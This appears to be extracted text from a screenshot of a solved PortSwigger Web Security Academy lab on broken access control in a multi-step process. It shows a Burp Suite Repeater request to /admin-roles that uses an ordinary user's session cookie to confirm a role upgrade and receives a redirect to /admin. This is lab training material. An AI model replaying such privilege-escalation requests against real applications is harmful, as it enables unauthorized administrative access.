 https://0ad10092046ab471807dfe6e0072001d.web-se
Enumeration Exploitation Post-Exploitation References
Web Security
Academy
Multi-step process with no access control on one
step
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Follow redirection Target: https://0ad10092046ab471807dfe6e0072001d.web-security-acad... HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0ad10092046ab471807dfe6e0072001d.web-sec
urity-academy.net
3 Cookie: session=
AyuCIao3ji2VnEUCMnBzw0SaXbnBijcP
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ad10092046ab471807dfe6e0072001d
.web-security-academy.net
11 Referer:
https://0ad10092046ab471807dfe6e0072001d
.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=
wiener
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
86 bytes | 441 millis
Event log (11) All issues (420)
Memory: 404.0MB